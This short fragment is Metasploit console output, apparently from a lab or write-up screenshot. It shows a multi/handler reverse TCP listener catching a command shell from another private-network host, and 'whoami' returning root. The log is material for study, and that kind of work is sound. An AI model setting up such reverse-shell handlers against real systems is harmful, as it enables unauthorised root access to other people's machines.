 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (36 bytes) to 10.0.2.11
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.11:33338) at 2021-01-02 15:35:06 -0500
whoami
root